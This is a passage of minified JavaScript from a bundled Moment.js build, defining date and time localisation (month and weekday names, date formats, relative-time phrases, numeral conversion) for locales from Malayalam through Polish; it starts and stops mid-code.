strict";e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,n){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(n(381))},5115:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){switch(n){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:!0,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return"ҮХ"===e},meridiem:function(e,t,n){return e<12?"ҮӨ":"ҮХ"},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}})}(n(381))},370:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var a="";if(t)switch(n){case"s":a="काही सेकंद";break;case"ss":a="%d सेकंद";break;case"m":a="एक मिनिट";break;case"mm":a="%d मिनिटे";break;case"h":a="एक तास";break;case"hh":a="%d तास";break;case"d":a="एक दिवस";break;case"dd":a="%d दिवस";break;case"M":a="एक महिना";break;case"MM":a="%d महिने";break;case"y":a="एक वर्ष";break;case"yy":a="%d वर्षे"}else switch(n){case"s":a="काही सेकंदां";break;case"ss":a="%d सेकंदां";break;case"m":a="एका मिनिटा";break;case"mm":a="%d मिनिटां";break;case"h":a="एका तासा";break;case"hh":a="%d तासां";break;case"d":a="एका दिवसा";break;case"dd":a="%d दिवसां";break;case"M":a="एका महिन्या";break;case"MM":a="%d महिन्यां";break;case"y":a="एका वर्षा";break;case"yy":a="%d वर्षां"}return a.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/पहाटे|सकाळी|दुपारी|सायंकाळी|रात्री/,meridiemHour:function(e,t){return 12===e&&(e=0),"पहाटे"===t||"सकाळी"===t?e:"दुपारी"===t||"सायंकाळी"===t||"रात्री"===t?e>=12?e:e+12:void 0},meridiem:function(e,t,n){return e>=0&&e<6?"पहाटे":e<12?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(n(381))},1237:function(e,t,n){!function(e){"use strict";e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(381))},9847:function(e,t,n){!function(e){"use strict";e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(381))},2126:function(e,t,n){!function(e){"use strict";e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6165:function(e,t,n){!function(e){"use strict";var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(381))},4924:function(e,t,n){!function(e){"use strict";e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"én time",hh:"%d timer",d:"én dag",dd:"%d dager",w:"én uke",ww:"%d uker",M:"én måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},6744:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,n){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(n(381))},9814:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},3901:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",w:"één week",ww:"%d weken",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},3877:function(e,t,n){!function(e){"use strict";e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"su._må._ty._on._to._fr._lau.".split("_"),weekdaysMin:"su_må_ty_on_to_fr_la".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",w:"ei veke",ww:"%d veker",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2135:function(e,t,n){!function(e){"use strict";e.defineLocale("oc-lnc",{months:{standalone:"genièr_febrièr_març_abril_mai_junh_julhet_agost_setembre_octòbre_novembre_decembre".split("_"),format:"de genièr_de febrièr_de març_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'octòbre_de novembre_de decembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._mai_junh_julh._ago._set._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"dimenge_diluns_dimars_dimècres_dijòus_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dm._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dm_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:"[uèi a] LT",nextDay:"[deman a] LT",nextWeek:"dddd [a] LT",lastDay:"[ièr a] LT",lastWeek:"dddd [passat a] LT",sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"unas segondas",ss:"%d segondas",m:"una minuta",mm:"%d minutas",h:"una ora",hh:"%d oras",d:"un jorn",dd:"%d jorns",M:"un mes",MM:"%d meses",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(381))},5858:function(e,t,n){!function(e){"use strict";var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(n(381))},4495:function(e,t,n){!function(e){"use strict";var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),r=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^paź/i,/^lis/i,/^gru/i];function a(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function i(e,t,n){var r=e+" ";switch(n){case"ss":return r+(a(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return r+(a(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return 